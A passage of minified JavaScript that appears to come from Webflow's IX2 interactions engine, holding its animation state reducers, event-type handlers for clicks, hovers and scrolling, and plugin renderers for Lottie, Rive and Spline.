d=n[l],s=a.eventState[c],{action:f,mediaQueries:u=r.mediaQueryKeys}=d;if(!F(u,a.mediaQueryKey))return;let E=(n={})=>{let a=i({store:t,element:o,event:d,eventConfig:n,nativeEvent:e,eventStateKey:c},s);Q(a,s)||t.dispatch((0,I.eventStateChanged)(c,a))};f.actionTypeId===p.ActionTypeConsts.GENERAL_CONTINUOUS_ACTION?(Array.isArray(d.config)?d.config:[d.config]).forEach(E):E()})},g=(0,u.default)(E,12),T=({target:e=document,types:n,throttle:a})=>{n.split(" ").filter(Boolean).forEach(n=>{let i=a?g:E;e.addEventListener(n,i),t.dispatch((0,I.eventListenerAdded)(e,[n,i]))})};Array.isArray(a)?a.forEach(T):"string"==typeof a&&T(e)}({logic:a,store:e,events:t})});let{ixSession:a}=e.getState();a.eventListeners.length&&function(e){let t=()=>{ec(e)};el.forEach(n=>{window.addEventListener(n,t),e.dispatch((0,I.eventListenerAdded)(window,[n,t]))}),t()}(e)}(e),function(){let{documentElement:e}=document;-1===e.className.indexOf(S)&&(e.className+=` ${S}`)}(),e.getState().ixSession.hasDefinedMediaQueries&&C({store:e,select:({ixSession:e})=>e.mediaQueryKey,onChange:()=>{ei(e),G({store:e,elementApi:y}),ea({store:e,allowEvents:!0}),J()}}));e.dispatch((0,I.sessionStarted)()),function(e,t){let n=a=>{let{ixSession:i,ixParameters:o}=e.getState();if(i.active)if(e.dispatch((0,I.animationFrameChanged)(a,o)),t){let t=C({store:e,select:({ixSession:e})=>e.tick,onChange:e=>{n(e),t()}})}else requestAnimationFrame(n)};n(window.performance.now())}(e,a)}}function ei(e){let{ixSession:t}=e.getState();if(t.active){let{eventListeners:n}=t;n.forEach(eo),X(),e.dispatch((0,I.sessionStopped)())}}function eo({target:e,listenerParams:t}){e.removeEventListener.apply(e,t)}let el=["resize","orientationchange"];function ec(e){let{ixSession:t,ixData:n}=e.getState(),a=window.innerWidth;if(a!==t.viewportWidth){let{mediaQueries:t}=n;e.dispatch((0,I.viewportWidthChanged)({width:a,mediaQueries:t}))}}let er=(e,t)=>(0,r.default)((0,s.default)(e,t),d.default),ed=(e,t)=>{(0,f.default)(e,(e,n)=>{e.forEach((e,a)=>{t(e,n,n+R+a)})})},es=e=>N({config:{target:e.target,targets:e.targets},elementApi:y});function ef({store:e,actionListId:t,eventId:n}){let{ixData:a,ixSession:i}=e.getState(),{actionLists:o,events:c}=a,r=c[n],d=o[t];if(d&&d.useFirstGroupAsInitialState){let o=(0,l.default)(d,"actionItemGroups[0].actionItems",[]);if(!F((0,l.default)(r,"mediaQueries",a.mediaQueryKeys),i.mediaQueryKey))return;o.forEach(a=>{let{config:i,actionTypeId:o}=a,l=N({config:i?.target?.useEventTarget===!0&&i?.target?.objectId==null?{target:r.target,targets:r.targets}:i,event:r,elementApi:y}),c=Y(o);l.forEach(i=>{let l=c?H(o)?.(i,a):null;eI({destination:h({element:i,actionItem:a,elementApi:y},l),immediate:!0,store:e,element:i,eventId:n,actionItem:a,actionListId:t,pluginInstance:l})})})}}function eu({store:e}){let{ixInstances:t}=e.getState();(0,f.default)(t,t=>{if(!t.continuous){let{actionListId:n,verbose:a}=t;ey(t,e),a&&e.dispatch((0,I.actionListPlaybackChanged)({actionListId:n,isPlaying:!1}))}})}function ep({store:e,eventId:t,eventTarget:n,eventStateKey:a,actionListId:i}){let{ixInstances:o,ixSession:c}=e.getState(),r=c.hasBoundaryNodes&&n?y.getClosestElement(n,_):null;(0,f.default)(o,n=>{let o=(0,l.default)(n,"actionItem.config.target.boundaryMode"),c=!a||n.eventStateKey===a;if(n.actionListId===i&&n.eventId===t&&c){if(r&&o&&!y.elementContains(r,n.element))return;ey(n,e),n.verbose&&e.dispatch((0,I.actionListPlaybackChanged)({actionListId:i,isPlaying:!1}))}})}function eE({store:e,eventId:t,eventTarget:n,eventStateKey:a,actionListId:i,groupIndex:o=0,immediate:c,verbose:r}){let{ixData:d,ixSession:s}=e.getState(),{events:f}=d,u=f[t]||{},{mediaQueries:p=d.mediaQueryKeys}=u,{actionItemGroups:E,useFirstGroupAsInitialState:I}=(0,l.default)(d,`actionLists.${i}`,{});if(!E||!E.length)return!1;o>=E.length&&(0,l.default)(u,"config.loop")&&(o=0),0===o&&I&&o++;let g=(0===o||1===o&&I)&&O(u.action?.actionTypeId)?u.config.delay:void 0,T=(0,l.default)(E,[o,"actionItems"],[]);if(!T.length||!F(p,s.mediaQueryKey))return!1;let m=s.hasBoundaryNodes&&n?y.getClosestElement(n,_):null,b=x(T),R=!1;return T.forEach((l,d)=>{let{config:s,actionTypeId:f}=l,p=Y(f),{target:E}=s;E&&N({config:s,event:u,eventTarget:n,elementRoot:E.boundaryMode?m:null,elementApi:y}).forEach((s,u)=>{let E=p?H(f)?.(s,l):null,I=p?j(f)(s,l):null;R=!0;let T=V({element:s,actionItem:l}),m=h({element:s,actionItem:l,elementApi:y},E);eI({store:e,element:s,actionItem:l,eventId:t,eventTarget:n,eventStateKey:a,actionListId:i,groupIndex:o,isCarrier:b===d&&0===u,computedStyle:T,destination:m,immediate:c,verbose:r,pluginInstance:E,pluginDuration:I,instanceDelay:g})})}),R}function eI(e){let t,{store:n,computedStyle:a,...i}=e,{element:o,actionItem:l,immediate:c,pluginInstance:r,continuous:d,restingValue:s,eventId:f}=i,u=M(),{ixElements:E,ixSession:g,ixData:T}=n.getState(),m=L(E,o),{refState:b}=E[m]||{},O=y.getRefType(o),R=g.reducedMotion&&p.ReducedMotionTypes[l.actionTypeId];if(R&&d)switch(T.events[f]?.eventTypeId){case p.EventTypeConsts.MOUSE_MOVE:case p.EventTypeConsts.MOUSE_MOVE_IN_VIEWPORT:t=s;break;default:t=.5}let _=P(o,b,a,l,y,r);if(n.dispatch((0,I.instanceAdded)({instanceId:u,elementId:m,origin:_,refType:O,skipMotion:R,skipToValue:t,...i})),eg(document.body,"ix2-animation-started",u),c)return void function(e,t){let{ixParameters:n}=e.getState();e.dispatch((0,I.instanceStarted)(t,0)),e.dispatch((0,I.animationFrameChanged)(performance.now(),n));let{ixInstances:a}=e.getState();eT(a[t],e)}(n,u);C({store:n,select:({ixInstances:e})=>e[u],onChange:eT}),d||n.dispatch((0,I.instanceStarted)(u,g.tick))}function ey(e,t){eg(document.body,"ix2-animation-stopping",{instanceId:e.id,state:t.getState()});let{elementId:n,actionItem:a}=e,{ixElements:i}=t.getState(),{ref:o,refType:l}=i[n]||{};l===v&&B(o,a,y),t.dispatch((0,I.instanceRemoved)(e.id))}function eg(e,t,n){let a=document.createEvent("CustomEvent");a.initCustomEvent(t,!0,!0,n),e.dispatchEvent(a)}function eT(e,t){let{active:n,continuous:a,complete:i,elementId:o,actionItem:l,actionTypeId:c,renderType:r,current:d,groupIndex:s,eventId:f,eventTarget:u,eventStateKey:p,actionListId:E,isCarrier:g,styleProp:T,verbose:m,pluginInstance:b}=e,{ixData:O,ixSession:R}=t.getState(),{events:_}=O,{mediaQueries:S=O.mediaQueryKeys}=_&&_[f]?_[f]:{};if(F(S,R.mediaQueryKey)&&(a||n||i)){if(d||r===A&&i){t.dispatch((0,I.elementStateChanged)(o,c,d,l));let{ixElements:e}=t.getState(),{ref:n,refType:a,refState:i}=e[o]||{},s=i&&i[c];(a===v||Y(c))&&U(n,i,s,f,l,T,y,r,b)}if(i){if(g){let e=eE({store:t,eventId:f,eventTarget:u,eventStateKey:p,actionListId:E,groupIndex:s+1,verbose:m});m&&!e&&t.dispatch((0,I.actionListPlaybackChanged)({actionListId:E,isPlaying:!1}))}ey(e,t)}}}},8955:function(e,t,n){"use strict";let a;Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return ep}});let i=f(n(5801)),o=f(n(4738)),l=f(n(3789)),c=n(7087),r=n(1970),d=n(3946),s=n(9468);function f(e){return e&&e.__esModule?e:{default:e}}let{MOUSE_CLICK:u,MOUSE_SECOND_CLICK:p,MOUSE_DOWN:E,MOUSE_UP:I,MOUSE_OVER:y,MOUSE_OUT:g,DROPDOWN_CLOSE:T,DROPDOWN_OPEN:m,SLIDER_ACTIVE:b,SLIDER_INACTIVE:O,TAB_ACTIVE:R,TAB_INACTIVE:_,NAVBAR_CLOSE:v,NAVBAR_OPEN:A,MOUSE_MOVE:S,PAGE_SCROLL_DOWN:N,SCROLL_INTO_VIEW:L,SCROLL_OUT_OF_VIEW:h,PAGE_SCROLL_UP:C,SCROLLING_IN_VIEW:M,PAGE_FINISH:U,ECOMMERCE_CART_CLOSE:G,ECOMMERCE_CART_OPEN:x,PAGE_START:V,PAGE_SCROLL:P}=c.EventTypeConsts,k="COMPONENT_ACTIVE",D="COMPONENT_INACTIVE",{COLON_DELIMITER:w}=c.IX2EngineConstants,{getNamespacedParameterId:F}=s.IX2VanillaUtils,B=e=>t=>!!("object"==typeof t&&e(t))||t,X=B(({element:e,nativeEvent:t})=>e===t.target),W=B(({element:e,nativeEvent:t})=>e.contains(t.target)),z=(0,i.default)([X,W]),Q=(e,t)=>{if(t){let{ixData:n}=e.getState(),{events:a}=n,i=a[t];if(i&&!ee[i.eventTypeId])return i}return null},Y=({store:e,event:t})=>{let{action:n}=t,{autoStopEventId:a}=n.config;return!!Q(e,a)},H=({store:e,event:t,element:n,eventStateKey:a},i)=>{let{action:l,id:c}=t,{actionListId:d,autoStopEventId:s}=l.config,f=Q(e,s);return f&&(0,r.stopActionGroup)({store:e,eventId:s,eventTarget:n,eventStateKey:s+w+a.split(w)[1],actionListId:(0,o.default)(f,"action.config.actionListId")}),(0,r.stopActionGroup)({store:e,eventId:c,eventTarget:n,eventStateKey:a,actionListId:d}),(0,r.startActionGroup)({store:e,eventId:c,eventTarget:n,eventStateKey:a,actionListId:d}),i},j=(e,t)=>(n,a)=>!0===e(n,a)?t(n,a):a,$={handler:j(z,H)},q={...$,types:[k,D].join(" ")},K=[{target:window,types:"resize orientationchange",throttle:!0},{target:document,types:"scroll wheel readystatechange IX2_PAGE_UPDATE",throttle:!0}],Z="mouseover mouseout",J={types:K},ee={PAGE_START:V,PAGE_FINISH:U},et=(()=>{let e=void 0!==window.pageXOffset,t="CSS1Compat"===document.compatMode?document.documentElement:document.body;return()=>({scrollLeft:e?window.pageXOffset:t.scrollLeft,scrollTop:e?window.pageYOffset:t.scrollTop,stiffScrollTop:(0,l.default)(e?window.pageYOffset:t.scrollTop,0,t.scrollHeight-window.innerHeight),scrollWidth:t.scrollWidth,scrollHeight:t.scrollHeight,clientWidth:t.clientWidth,clientHeight:t.clientHeight,innerWidth:window.innerWidth,innerHeight:window.innerHeight})})(),en=(e,t)=>!(e.left>t.right||e.right<t.left||e.top>t.bottom||e.bottom<t.top),ea=({element:e,nativeEvent:t})=>{let{type:n,target:a,relatedTarget:i}=t,o=e.contains(a);if("mouseover"===n&&o)return!0;let l=e.contains(i);return"mouseout"===n&&!!o&&!!l},ei=e=>{let{element:t,event:{config:n}}=e,{clientWidth:a,clientHeight:i}=et(),o=n.scrollOffsetValue,l="PX"===n.scrollOffsetUnit?o:i*(o||0)/100;return en(t.getBoundingClientRect(),{left:0,top:l,right:a,bottom:i-l})},eo=e=>(t,n)=>{let{type:a}=t.nativeEvent,i=-1!==[k,D].indexOf(a)?a===k:n.isActive,o={...n,isActive:i};return(!n||o.isActive!==n.isActive)&&e(t,o)||o},el=e=>(t,n)=>{let a={elementHovered:ea(t)};return(n?a.elementHovered!==n.elementHovered:a.elementHovered)&&e(t,a)||a},ec=e=>(t,n={})=>{let a,i,{stiffScrollTop:o,scrollHeight:l,innerHeight:c}=et(),{event:{config:r,eventTypeId:d}}=t,{scrollOffsetValue:s,scrollOffsetUnit:f}=r,u=l-c,p=Number((o/u).toFixed(2));if(n&&n.percentTop===p)return n;let E=("PX"===f?s:c*(s||0)/100)/u,I=0;n&&(a=p>n.percentTop,I=(i=n.scrollingDown!==a)?p:n.anchorTop);let y=d===N?p>=I+E:p<=I-E,g={...n,percentTop:p,inBounds:y,anchorTop:I,scrollingDown:a};return n&&y&&(i||g.inBounds!==n.inBounds)&&e(t,g)||g},er=(e,t)=>e.left>t.left&&e.left<t.right&&e.top>t.top&&e.top<t.bottom,ed=e=>(t,n={clickCount:0})=>{let a={clickCount:n.clickCount%2+1};return a.clickCount!==n.clickCount&&e(t,a)||a},es=(e=!0)=>({...q,handler:j(e?z:X,eo((e,t)=>t.isActive?$.handler(e,t):t))}),ef=(e=!0)=>({...q,handler:j(e?z:X,eo((e,t)=>t.isActive?t:$.handler(e,t)))}),eu={...J,handler:(a=(e,t)=>{let{elementVisible:n}=t,{event:a,store:i}=e,{ixData:o}=i.getState(),{events:l}=o;return!l[a.action.config.autoStopEventId]&&t.triggered?t:a.eventTypeId===L===n?(H(e),{...t,triggered:!0}):t},(e,t)=>{let n={...t,elementVisible:ei(e)};return(t?n.elementVisible!==t.elementVisible:n.elementVisible)&&a(e,n)||n})},ep={[b]:es(),[O]:ef(),[m]:es(),[T]:ef(),[A]:es(!1),[v]:ef(!1),[R]:es(),[_]:ef(),[x]:{types:"ecommerce-cart-open",handler:j(z,H)},[G]:{types:"ecommerce-cart-close",handler:j(z,H)},[u]:{types:"click",handler:j(z,ed((e,{clickCount:t})=>{Y(e)?1===t&&H(e):H(e)}))},[p]:{types:"click",handler:j(z,ed((e,{clickCount:t})=>{2===t&&H(e)}))},[E]:{...$,types:"mousedown"},[I]:{...$,types:"mouseup"},[y]:{types:Z,handler:j(z,el((e,t)=>{t.elementHovered&&H(e)}))},[g]:{types:Z,handler:j(z,el((e,t)=>{t.elementHovered||H(e)}))},[S]:{types:"mousemove mouseout scroll",handler:({store:e,element:t,eventConfig:n,nativeEvent:a,eventStateKey:i},o={clientX:0,clientY:0,pageX:0,pageY:0})=>{let{basedOn:l,selectedAxis:r,continuousParameterGroupId:s,reverse:f,restingState:u=0}=n,{clientX:p=o.clientX,clientY:E=o.clientY,pageX:I=o.pageX,pageY:y=o.pageY}=a,g="X_AXIS"===r,T="mouseout"===a.type,m=u/100,b=s,O=!1;switch(l){case c.EventBasedOn.VIEWPORT:m=g?Math.min(p,window.innerWidth)/window.innerWidth:Math.min(E,window.innerHeight)/window.innerHeight;break;case c.EventBasedOn.PAGE:{let{scrollLeft:e,scrollTop:t,scrollWidth:n,scrollHeight:a}=et();m=g?Math.min(e+I,n)/n:Math.min(t+y,a)/a;break}case c.EventBasedOn.ELEMENT:default:{b=F(i,s);let e=0===a.type.indexOf("mouse");if(e&&!0!==z({element:t,nativeEvent:a}))break;let n=t.getBoundingClientRect(),{left:o,top:l,width:c,height:r}=n;if(!e&&!er({left:p,top:E},n))break;O=!0,m=g?(p-o)/c:(E-l)/r}}return T&&(m>.95||m<.05)&&(m=Math.round(m)),(l!==c.EventBasedOn.ELEMENT||O||O!==o.elementHovered)&&(m=f?1-m:m,e.dispatch((0,d.parameterChanged)(b,m))),{elementHovered:O,clientX:p,clientY:E,pageX:I,pageY:y}}},[P]:{types:K,handler:({store:e,eventConfig:t})=>{let{continuousParameterGroupId:n,reverse:a}=t,{scrollTop:i,scrollHeight:o,clientHeight:l}=et(),c=i/(o-l);c=a?1-c:c,e.dispatch((0,d.parameterChanged)(n,c))}},[M]:{types:K,handler:({element:e,store:t,eventConfig:n,eventStateKey:a},i={scrollPercent:0})=>{let{scrollLeft:o,scrollTop:l,scrollWidth:r,scrollHeight:s,clientHeight:f}=et(),{basedOn:u,selectedAxis:p,continuousParameterGroupId:E,startsEntering:I,startsExiting:y,addEndOffset:g,addStartOffset:T,addOffsetValue:m=0,endOffsetValue:b=0}=n;if(u===c.EventBasedOn.VIEWPORT){let e="X_AXIS"===p?o/r:l/s;return e!==i.scrollPercent&&t.dispatch((0,d.parameterChanged)(E,e)),{scrollPercent:e}}{let n=F(a,E),o=e.getBoundingClientRect(),l=(T?m:0)/100,c=(g?b:0)/100;l=I?l:1-l,c=y?c:1-c;let r=o.top+Math.min(o.height*l,f),u=Math.min(f+(o.top+o.height*c-r),s),p=Math.min(Math.max(0,f-r),u)/u;return p!==i.scrollPercent&&t.dispatch((0,d.parameterChanged)(n,p)),{scrollPercent:p}}}},[L]:eu,[h]:eu,[N]:{...J,handler:ec((e,t)=>{t.scrollingDown&&H(e)})},[C]:{...J,handler:ec((e,t)=>{t.scrollingDown||H(e)})},[U]:{types:"readystatechange IX2_PAGE_UPDATE",handler:j(X,(e,t)=>{let n={finished:"complete"===document.readyState};return n.finished&&!(t&&t.finshed)&&H(e),n})},[V]:{types:"readystatechange IX2_PAGE_UPDATE",handler:j(X,(e,t)=>(t||H(e),{started:!0}))}}},4609:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixData",{enumerable:!0,get:function(){return i}});let{IX2_RAW_DATA_IMPORTED:a}=n(7087).IX2EngineActionTypes,i=(e=Object.freeze({}),t)=>t.type===a?t.payload.ixData||Object.freeze({}):e},7718:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixInstances",{enumerable:!0,get:function(){return O}});let a=n(7087),i=n(9468),o=n(1185),{IX2_RAW_DATA_IMPORTED:l,IX2_SESSION_STOPPED:c,IX2_INSTANCE_ADDED:r,IX2_INSTANCE_STARTED:d,IX2_INSTANCE_REMOVED:s,IX2_ANIMATION_FRAME_CHANGED:f}=a.IX2EngineActionTypes,{optimizeFloat:u,applyEasing:p,createBezierEasing:E}=i.IX2EasingUtils,{RENDER_GENERAL:I}=a.IX2EngineConstants,{getItemConfigByKey:y,getRenderType:g,getStyleProp:T}=i.IX2VanillaUtils,m=(e,t)=>{let n,a,i,l,{position:c,parameterId:r,actionGroups:d,destinationKeys:s,smoothing:f,restingValue:E,actionTypeId:I,customEasingFn:g,skipMotion:T,skipToValue:m}=e,{parameters:b}=t.payload,O=Math.max(1-f,.01),R=b[r];null==R&&(O=1,R=E);let _=u((Math.max(R,0)||0)-c),v=T?m:u(c+_*O),A=100*v;if(v===c&&e.current)return e;for(let e=0,{length:t}=d;e<t;e++){let{keyframe:t,actionItems:o}=d[e];if(0===e&&(n=o[0]),A>=t){n=o[0];let c=d[e+1],r=c&&A!==t;a=r?c.actionItems[0]:null,r&&(i=t/100,l=(c.keyframe-t)/100)}}let S={};if(n&&!a)for(let e=0,{length:t}=s;e<t;e++){let t=s[e];S[t]=y(I,t,n.config)}else if(n&&a&&void 0!==i&&void 0!==l){let e=(v-i)/l,t=p(n.config.easing,e,g);for(let e=0,{length:i}=s;e<i;e++){let i=s[e],o=y(I,i,n.config),l=(y(I,i,a.config)-o)*t+o;S[i]=l}}return(0,o.merge)(e,{position:v,current:S})},b=(e,t)=>{let{active:n,origin:a,start:i,immediate:l,renderType:c,verbose:r,actionItem:d,destination:s,destinationKeys:f,pluginDuration:E,instanceDelay:y,customEasingFn:g,skipMotion:T}=e,m=d.config.easing,{duration:b,delay:O}=d.config;null!=E&&(b=E),O=null!=y?y:O,c===I?b=0:(l||T)&&(b=O=0);let{now:R}=t.payload;if(n&&a){let t=R-(i+O);if(r){let t=b+O,n=u(Math.min(Math.max(0,(R-i)/t),1));e=(0,o.set)(e,"verboseTimeElapsed",t*n)}if(t<0)return e;let n=u(Math.min(Math.max(0,t/b),1)),l=p(m,n,g),c={},d=null;return f.length&&(d=f.reduce((e,t)=>{let n=s[t],i=parseFloat(a[t])||0,o=parseFloat(n)-i;return e[t]=o*l+i,e},{})),c.current=d,c.position=n,1===n&&(c.active=!1,c.complete=!0),(0,o.merge)(e,c)}return e},O=(e=Object.freeze({}),t)=>{switch(t.type){case l:return t.payload.ixInstances||Object.freeze({});case c:return Object.freeze({});case r:{let{instanceId:n,elementId:a,actionItem:i,eventId:l,eventTarget:c,eventStateKey:r,actionListId:d,groupIndex:s,isCarrier:f,origin:u,destination:p,immediate:I,verbose:y,continuous:m,parameterId:b,actionGroups:O,smoothing:R,restingValue:_,pluginInstance:v,pluginDuration:A,instanceDelay:S,skipMotion:N,skipToValue:L}=t.payload,{actionTypeId:h}=i,C=g(h),M=T(C,h),U=Object.keys(p).filter(e=>null!=p[e]&&"string"!=typeof p[e]),{easing:G}=i.config;return(0,o.set)(e,n,{id:n,elementId:a,active:!1,position:0,start:0,origin:u,destination:p,destinationKeys:U,immediate:I,verbose:y,current:null,actionItem:i,actionTypeId:h,eventId:l,eventTarget:c,eventStateKey:r,actionListId:d,groupIndex:s,renderType:C,isCarrier:f,styleProp:M,continuous:m,parameterId:b,actionGroups:O,smoothing:R,restingValue:_,pluginInstance:v,pluginDuration:A,instanceDelay:S,skipMotion:N,skipToValue:L,customEasingFn:Array.isArray(G)&&4===G.length?E(G):void 0})}case d:{let{instanceId:n,time:a}=t.payload;return(0,o.mergeIn)(e,[n],{active:!0,complete:!1,start:a})}case s:{let{instanceId:n}=t.payload;if(!e[n])return e;let a={},i=Object.keys(e),{length:o}=i;for(let t=0;t<o;t++){let o=i[t];o!==n&&(a[o]=e[o])}return a}case f:{let n=e,a=Object.keys(e),{length:i}=a;for(let l=0;l<i;l++){let i=a[l],c=e[i],r=c.continuous?m:b;n=(0,o.set)(n,i,r(c,t))}return n}default:return e}}},1540:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixParameters",{enumerable:!0,get:function(){return l}});let{IX2_RAW_DATA_IMPORTED:a,IX2_SESSION_STOPPED:i,IX2_PARAMETER_CHANGED:o}=n(7087).IX2EngineActionTypes,l=(e={},t)=>{switch(t.type){case a:return t.payload.ixParameters||{};case i:return{};case o:{let{key:n,value:a}=t.payload;return e[n]=a,e}default:return e}}},7243:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return f}});let a=n(9516),i=n(4609),o=n(628),l=n(5862),c=n(9468),r=n(7718),d=n(1540),{ixElements:s}=c.IX2ElementsReducer,f=(0,a.combineReducers)({ixData:i.ixData,ixRequest:o.ixRequest,ixSession:l.ixSession,ixElements:s,ixInstances:r.ixInstances,ixParameters:d.ixParameters})},628:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixRequest",{enumerable:!0,get:function(){return f}});let a=n(7087),i=n(1185),{IX2_PREVIEW_REQUESTED:o,IX2_PLAYBACK_REQUESTED:l,IX2_STOP_REQUESTED:c,IX2_CLEAR_REQUESTED:r}=a.IX2EngineActionTypes,d={preview:{},playback:{},stop:{},clear:{}},s=Object.create(null,{[o]:{value:"preview"},[l]:{value:"playback"},[c]:{value:"stop"},[r]:{value:"clear"}}),f=(e=d,t)=>{if(t.type in s){let n=[s[t.type]];return(0,i.setIn)(e,[n],{...t.payload})}return e}},5862:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixSession",{enumerable:!0,get:function(){return y}});let a=n(7087),i=n(1185),{IX2_SESSION_INITIALIZED:o,IX2_SESSION_STARTED:l,IX2_TEST_FRAME_RENDERED:c,IX2_SESSION_STOPPED:r,IX2_EVENT_LISTENER_ADDED:d,IX2_EVENT_STATE_CHANGED:s,IX2_ANIMATION_FRAME_CHANGED:f,IX2_ACTION_LIST_PLAYBACK_CHANGED:u,IX2_VIEWPORT_WIDTH_CHANGED:p,IX2_MEDIA_QUERIES_DEFINED:E}=a.IX2EngineActionTypes,I={active:!1,tick:0,eventListeners:[],eventState:{},playbackState:{},viewportWidth:0,mediaQueryKey:null,hasBoundaryNodes:!1,hasDefinedMediaQueries:!1,reducedMotion:!1},y=(e=I,t)=>{switch(t.type){case o:{let{hasBoundaryNodes:n,reducedMotion:a}=t.payload;return(0,i.merge)(e,{hasBoundaryNodes:n,reducedMotion:a})}case l:return(0,i.set)(e,"active",!0);case c:{let{payload:{step:n=20}}=t;return(0,i.set)(e,"tick",e.tick+n)}case r:return I;case f:{let{payload:{now:n}}=t;return(0,i.set)(e,"tick",n)}case d:{let n=(0,i.addLast)(e.eventListeners,t.payload);return(0,i.set)(e,"eventListeners",n)}case s:{let{stateKey:n,newState:a}=t.payload;return(0,i.setIn)(e,["eventState",n],a)}case u:{let{actionListId:n,isPlaying:a}=t.payload;return(0,i.setIn)(e,["playbackState",n],a)}case p:{let{width:n,mediaQueries:a}=t.payload,o=a.length,l=null;for(let e=0;e<o;e++){let{key:t,min:i,max:o}=a[e];if(n>=i&&n<=o){l=t;break}}return(0,i.merge)(e,{viewportWidth:n,mediaQueryKey:l})}case E:return(0,i.set)(e,"hasDefinedMediaQueries",!0);default:return e}}},7377:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={clearPlugin:function(){return s},createPluginInstance:function(){return r},getPluginConfig:function(){return i},getPluginDestination:function(){return c},getPluginDuration:function(){return o},getPluginOrigin:function(){return l},renderPlugin:function(){return d}};for(var a in n)Object.defineProperty(t,a,{enumerable:!0,get:n[a]});let i=e=>e.value,o=(e,t)=>{if("auto"!==t.config.duration)return null;let n=parseFloat(e.getAttribute("data-duration"));return n>0?1e3*n:1e3*parseFloat(e.getAttribute("data-default-duration"))},l=e=>e||{value:0},c=e=>({value:e.value}),r=e=>{let t=window.Webflow.require("lottie");if(!t)return null;let n=t.createInstance(e);return n.stop(),n.setSubframe(!0),n},d=(e,t,n)=>{if(!e)return;let a=t[n.actionTypeId].value/100;e.goToFrame(e.frames*a)},s=e=>{let t=window.Webflow.require("lottie");t&&t.createInstance(e).stop()}},2570:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={clearPlugin:function(){return E},createPluginInstance:function(){return u},getPluginConfig:function(){return r},getPluginDestination:function(){return f},getPluginDuration:function(){return d},getPluginOrigin:function(){return s},renderPlugin:function(){return p}};for(var a in n)Object.defineProperty(t,a,{enumerable:!0,get:n[a]});let i="--wf-rive-fit",o="--wf-rive-alignment",l=e=>document.querySelector(`[data-w-id="${e}"]`),c=()=>window.Webflow.require("rive"),r=(e,t)=>e.value.inputs[t],d=()=>null,s=(e,t)=>{if(e)return e;let n={},{inputs:a={}}=t.config.value;for(let e in a)null==a[e]&&(n[e]=0);return n},f=e=>e.value.inputs??{},u=(e,t)=>{if((t.config?.target?.selectorGuids||[]).length>0)return e;let n=t?.config?.target?.pluginElement;return n?l(n):null},p=(e,{PLUGIN_RIVE:t},n)=>{let a=c();if(!a)return;let l=a.getInstance(e),r=a.rive.StateMachineInputType,{name:d,inputs:s={}}=n.config.value||{};function f(e){if(e.loaded)n();else{let t=()=>{n(),e?.off("load",t)};e?.on("load",t)}function n(){let n=e.stateMachineInputs(d);if(null!=n){if(e.isPlaying||e.play(d,!1),i in s||o in s){let t=e.layout,n=s[i]??t.fit,a=s[o]??t.alignment;(n!==t.fit||a!==t.alignment)&&(e.layout=t.copyWith({fit:n,alignment:a}))}for(let e in s){if(e===i||e===o)continue;let a=n.find(t=>t.name===e);if(null!=a)switch(a.type){case r.Boolean:null!=s[e]&&(a.value=!!s[e]);break;case r.Number:{let n=t[e];null!=n&&(a.value=n);break}case r.Trigger:s[e]&&a.fire()}}}}}l?.rive?f(l.rive):a.setLoadHandler(e,f)},E=(e,t)=>null},2866:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={clearPlugin:function(){return E},createPluginInstance:function(){return u},getPluginConfig:function(){return c},getPluginDestination:function(){return f},getPluginDuration:function(){return r},getPluginOrigin:function(){return s},renderPlugin:function(){return p}};for(var a in n)Object.defineProperty(t,a,{enumerable:!0,get:n[a]});let i=e=>document.querySelector(`[data-w-id="${e}"]`),o=()=>window.Webflow.require("spline"),l=(e,t)=>e.filter(e=>!t.includes(e)),c=(e,t)=>e.value[t],r=()=>null,d=Object.freeze({positionX:0,positionY:0,positionZ:0,rotationX:0,rotationY:0,rotationZ:0,scaleX:1,scaleY:1,scaleZ:1}),s=(e,t)=>{let n=Object.keys(t.config.value);if(e){let t=l(n,Object.keys(e));return t.length?t.reduce((e,t)=>(e[t]=d[t],e),e):e}return n.reduce((e,t)=>(e[t]=d[t],e),{})},f=e=>e.value,u=(e,t)=>{let n=t?.config?.target?.pluginElement;return n?i(n):null},p=(e,t,n)=>{let a=o();if(!a)return;let i=a.getInstance(e),l=n.config.target.objectId,c=e=>{if(!e)throw Error("Invalid spline app passed to renderSpline");let n=l&&e.findObjectById(l);if(!n)return;let{PLUGIN_SPLINE:a}=t;null!=a.positionX&&(n.position.x=a.positionX),null!=a.positionY&&(n.position.y=a.positionY),null!=a.positionZ&&(n.position.z=a.positionZ),null!=a.rotationX&&(n.rotation.x=a.rotationX),null!=a.rotationY&&(n.rotation.y=a.rotationY),null!=a.rotationZ&&(n.rotation.z=a.rotationZ),null!=a.scaleX&&(n.scale.x=a.scaleX),null!=a.scaleY&&(n.scale.y=a.scaleY),null!=a.scaleZ&&(n.scale.z=a.scaleZ)};i?c(i.spline):a.setLoadHandler(e,c)},E=()=>null},1407:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={clearPlugin:function(){return p},createPluginInstance:function(){return s},getPluginConfig:function(){return l},getPluginDestination:function(){return d},getPluginDuration:function(){return c},getPluginOrigin:function(){return r},renderPlugin:function(){return u}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let o=n(380),l=(e,t)=>e.value[t],c=()=>null,r=(e,t)=>{if(e)return e;let n=t.config.value,a=t.config.target.objectId,i=getComputedStyle(document.documentElement).getPropertyValue(a);return null!=n.size?{size:parseInt(i,10)}:"%"===n.unit||"-"===n.unit?{size:parseFloat(i)}:null!=n.red&&null!=n.green&&null!=n.blue?(0,o.normalizeColor)(i):void 0},d=e=>e.value,s=()=>null,f={color:{match:({red:e,green:t,blue:n,alpha:a})=>[e,t,n,a].every(e=>null!=e),getValue:({red:e,green:t,blue:n,alpha:a})=>`rgba(${e}, 